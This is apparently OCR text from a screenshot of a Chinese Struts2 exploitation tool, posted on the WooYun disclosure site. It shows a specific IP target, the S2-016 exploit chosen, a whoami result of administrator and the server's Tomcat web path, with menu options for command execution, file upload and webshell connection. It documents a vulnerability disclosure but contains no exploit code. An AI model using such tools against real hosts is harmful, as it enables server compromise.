 目标: http://218.93.241.6/sqth/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
获取信息 保存信息 清空
Target: http://218.93.241.6/sqth/login.action
Useage: S2-016
Whoami: svctag-cph2x2x\administrator
WebPath: D:\apache-tomcat-6.0.39-2\webapps\sqth\
====================================================================================================
=================================
www.wooyun.org